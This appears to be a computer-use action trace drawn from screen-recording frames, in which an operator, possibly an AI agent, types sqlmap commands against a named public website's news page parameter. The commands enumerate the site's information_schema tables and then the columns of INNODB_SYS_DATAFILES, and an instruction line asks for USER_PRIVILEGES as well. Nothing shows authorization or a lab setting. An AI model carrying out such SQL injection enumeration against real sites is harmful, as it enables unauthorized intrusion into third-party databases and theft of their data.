
scroll("down", 3)

type("sqlmap -u http://csi-india.org/news/index.php?id=18 -D information_schema --tables")

mouse_move(455, 303)
type("sqlmap -u http://csi-india.org/news/index.php?id=18 -D information_schema -T INNODB_SYS_DATAFILES --columns")

Run the sqlmap --columns queries for INNODB_SYS_DATAFILES and USER_PRIVILEGES in information_schema.
key("Return")

key("Return")
